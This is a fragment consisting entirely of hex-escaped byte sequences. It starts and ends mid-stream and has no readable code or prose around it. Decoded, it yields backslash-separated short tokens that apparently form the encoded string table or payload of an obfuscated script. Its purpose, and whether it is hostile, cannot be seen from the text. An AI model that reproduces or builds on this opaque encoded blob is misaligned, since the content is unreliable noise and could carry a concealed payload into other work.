x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c